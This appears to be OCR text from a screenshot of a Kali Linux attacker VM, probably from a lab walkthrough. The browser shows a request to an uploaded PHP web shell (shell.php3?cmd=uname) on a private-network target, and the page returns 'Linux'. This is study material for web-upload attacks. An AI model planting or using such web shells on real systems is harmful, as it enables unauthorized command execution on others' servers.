 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 19:37 1 zh
Mozilla Firefox
http://192....?cmd=uname
192.168.56.102/admin/uploads/shell.php3?cmd=uname Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Linux
Right Ctr
19:37
英
2018/11/19
1